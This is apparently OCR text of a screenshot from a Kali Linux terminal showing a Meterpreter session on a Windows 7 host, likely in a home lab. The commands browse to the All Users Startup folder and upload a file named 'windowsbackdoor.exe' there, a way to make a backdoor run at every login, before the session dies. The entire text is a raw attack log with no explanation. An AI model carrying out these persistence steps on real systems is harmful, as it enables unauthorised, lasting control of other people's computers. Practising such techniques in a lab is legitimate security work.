 1 2 3 4 3 6:57
kali@kali: ~
File Actions Edit View Help
040777/rwxrwxrwx 0 dir 2024-02-26 18:25:45 -0500 Programmi
040555/r-xr-xr-x 4096 dir 2024-02-26 18:24:54 -0500 Programs
100666/rw-rw-rw- 1266 fil 2009-07-14 00:49:40 -0400 Windows Update.lnk
100666/rw-rw-rw- 442 fil 2009-07-14 01:01:14 -0400 desktop.ini
meterpreter > cd Programs\\
meterpreter > ls
Listing: C:\Users\All Users\Microsoft\Windows\Start Menu\Programs
Mode Size Type Last modified Name
040555/r-xr-xr-x 4096 dir 2024-02-26 18:24:53 -0500 Accessories
040555/r-xr-xr-x 4096 dir 2024-02-26 18:24:54 -0500 Administrative Tools
040555/r-xr-xr-x 0 dir 2011-04-12 07:01:00 -0400 Games
040555/r-xr-xr-x 4096 dir 2009-07-14 00:57:09 -0400 Maintenance
100666/rw-rw-rw- 1345 fil 2024-02-26 18:24:54 -0500 Media Center.lnk
100666/rw-rw-rw- 1330 fil 2009-07-14 00:57:08 -0400 Sidebar.lnk
040555/r-xr-xr-x 0 dir 2009-07-14 00:54:24 -0400 Startup
040555/r-xr-xr-x 0 dir 2011-04-12 07:00:30 -0400 Tablet PC
100666/rw-rw-rw- 1352 fil 2009-07-14 00:57:09 -0400 Windows Anytime Upgrade.lnk
100666/rw-rw-rw- 1326 fil 2024-02-26 18:24:52 -0500 Windows DVD Maker.lnk
100666/rw-rw-rw- 1210 fil 2009-07-14 00:54:59 -0400 Windows Fax and Scan.lnk
100666/rw-rw-rw- 1547 fil 2010-11-20 22:40:30 -0500 Windows Media Player.lnk
100666/rw-rw-rw- 1246 fil 2009-07-14 00:57:08 -0400 XPS Viewer.lnk
100666/rw-rw-rw- 1130 fil 2024-02-26 18:24:54 -0500 desktop.ini
meterpreter > cd Startup\\
meterpreter > ls
Listing: C:\Users\All Users\Microsoft\Windows\Start Menu\Programs\Startup
Mode Size Type Last modified Name
100666/rw-rw-rw- 174 fil 2009-07-14 00:54:24 -0400 desktop.ini
meterpreter > upload windowsbackdoor.exe
[*] Uploading : /home/kali/windowsbackdoor.exe → windowsbackdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/windowsbackdoor.exe → windowsbackdoor.exe
[*] Completed : /home/kali/windowsbackdoor.exe → windowsbackdoor.exe
meterpreter >
[*] 192.168.198.200 - Meterpreter session 4 closed. Reason: Died
CTRL (DESTRA)